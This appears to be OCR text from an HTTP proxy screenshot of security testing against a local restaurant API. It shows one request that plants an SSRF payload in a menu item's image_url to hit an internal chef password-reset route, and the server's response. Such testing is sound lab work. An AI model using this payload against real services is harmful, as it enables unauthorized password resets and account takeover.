 Register User (3) Get Token-User A Get Token-User B Get Profile (3) Get Menu (3) Update Menu Item (3) Delete Menu Item (3) Create Menu Item (3) × Create Order (3) Get Orders (3) Get Order (3) Update Profile (3) Patch Profile (3) Reset Password (3) +
Set New Password (3) Healthcheck (3) Get Disk Usage Stats (3) Update User Role (3)
Send Cancel < > Target: http://localhost:8091 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /menu HTTP/1.1
2 Host: localhost:8091
3 Content-Type: application/json
4 Accept: application/json
5 Content-Length: 177
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1ODA0NDk1NX0.Idi9_lVDZ8Vkcs_PT7oaqbsMK
K6svVh2Im7IbDdQoRw
7
8 {
9 "name":"Chef passwd reset SSRF",
10 "price":99,
11 "category":"SSRF",
12 "image_url":"http://localhost:8091/reset_chef_password_router",
13 "description":"High Protein"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 date: Tue, 16 Sep 2025 17:19:28 GMT
3 server: uvicorn
4 content-length: 151
5 content-type: application/json
6
7 {
"id":21,
"name":"Chef passwd reset SSRF",
"price":99.0,
"category":"SSRF",
"description":"High Protein",
"image_base64":"eyJkZXRhaWwiOiJOb3QgRm91bmQifQ=="
}
Notes
http://localhost:8091/reset_chef_password_router